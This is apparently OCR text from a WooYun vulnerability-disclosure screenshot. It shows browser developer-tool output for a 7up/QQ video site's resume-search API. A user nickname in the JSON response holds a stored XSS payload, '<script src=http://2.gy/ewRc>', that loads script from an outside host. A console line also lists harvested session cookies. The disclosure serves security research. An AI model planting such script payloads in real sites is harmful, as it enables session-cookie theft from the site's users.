 7喜视频回顾
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 概况 所有 错误 警告 消息 调试信息 Cookies jQuerify
GET http://7up.qq.com/resume/search?sort=time&key=&count=6&page=1 200 OK 184ms jquery....min.js (第 130 行)
pgv_pvid 0; o_cookie= from=feed; __hash__= d03b5223a72470; pt2gguin= ptisp=ctc; RK=y4aOl3kTQt; show_id=; ptui_loginuin= check_log =checked; ewRc (第 1 行)
641009719_check_reg =checked; verifysession=
GET http://7up.qq.com/resume/search?sort=hot&key=&count=6&page=1 200 OK 181ms jquery....min.js (第 130 行)
GET http://7up.qq.com/resume/search?sort=time&key=&count=6&page=1 200 OK 573ms jquery....min.js (第 130 行)
参数 头信息 响应 HTML JSON Cookies
按 key 排序
code 0
data Object { total="9089", list=[6] }
total "9089"
list [ Object { uid="152815", nickname="<script src=http://2.gy/ewRc>", popularity="500", 更多... }, Object { uid="151959", qqid="137282", nickname="栏蔚圆", 更
多... }, Object { uid="151976", qqid="137298", nickname="你给的承诺", 更多... }, 3 更多... ]
0 Object { uid="152815", nickname="<script src=http://2.gy/ewRc>", popularity="500", 更多... }
uid "152815"
qqid null
nickname "<script src=http://2.gy/ewRc>"
popularity "500"
url "http://www.7up.com.cn/file/resume/153/152815.jpg"
miniurl "http://www.7up.com.cn/f...me/153/152815_small.jpg"
www.wooyun.org